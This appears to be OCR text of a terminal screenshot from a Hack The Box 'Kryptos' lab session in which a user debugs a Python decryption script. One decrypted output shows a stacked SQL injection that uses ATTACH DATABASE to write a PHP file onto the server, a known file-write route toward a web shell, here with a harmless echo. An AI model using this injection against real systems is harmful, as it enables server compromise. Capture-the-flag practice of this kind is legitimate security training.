 Applications Places Terminal Mon 22:41 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
root@htb:~/htb/boxes/kryptos/file-encryptor# mv manual.php manual.py
mv: cannot stat 'manual.php': No such file or directory
root@htb:~/htb/boxes/kryptos/file-encryptor# vi manual.py
root@htb:~/htb/boxes/kryptos/file-encryptor# mv manual.php manual.py
mv: cannot stat 'manual.php': No such file or directory
root@htb:~/htb/boxes/kryptos/file-encryptor# python3 manual.py
Traceback (most recent call last):
  File "manual.py", line 11, in <module>
    print(decrypt())
  File "manual.py", line 7, in decrypt
    cipher = b64decode(cipher)
UnboundLocalError: local variable 'cipher' referenced before assignment
root@htb:~/htb/boxes/kryptos/file-encryptor# vi manual.py
root@htb:~/htb/boxes/kryptos/file-encryptor# python3 manual.py
b'<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">\n<html><head>\n<title>400 Bad Request</title>\n</head><body>\n<h1>Bad Request</h1>\n
<p>Your browser sent a request that this server could not understand.<br />\n</p>\n<hr>\n<address>Apache/2.4.29 (Ubuntu) Server at 127.0.
1.1 Port 80</address>\n</body></html>\n'
root@htb:~/htb/boxes/kryptos/file-encryptor# vi manual.py
root@htb:~/htb/boxes/kryptos/file-encryptor# vi secret.b64
root@htb:~/htb/boxes/kryptos/file-encryptor# python3 manual.py
b'<html>\n<head></head>\n<body>\nOpened database successfully\nQuery : SELECT * FROM books WHERE id=1;ATTACH DATABASE \'d9e28afcf0b274a5e
0542abb67db0784/test.php\' AS lol;CREATE TABLE lol.pwn (dataz text);INSERT INTO lol.pwn (dataz) VALUES (\'<?php echo("Please Subscribe");
 ?>\');\n</body>\n</html>\n'
root@htb:~/htb/boxes/kryptos/file-encryptor# vi secret.b64
root@htb:~/htb/boxes/kryptos/file-encryptor# python3 manual.py
Traceback (most recent call last):
  File "manual.py", line 11, in <module>
    print(decrypt())
  File "manual.py", line 7, in decrypt
    cipher = b64decode(cipher)
  File "/usr/lib/python3.7/base64.py", line 87, in b64decode
    return binascii.a2b_base64(s)
binascii.Error: Incorrect padding
root@htb:~/htb/boxes/kryptos/file-encryptor#
[HTB-0] 0:openvpn  1:bash  2:python  3:wireshark  4:python3- 5:bash* "htb" 22:40 16-Sep-19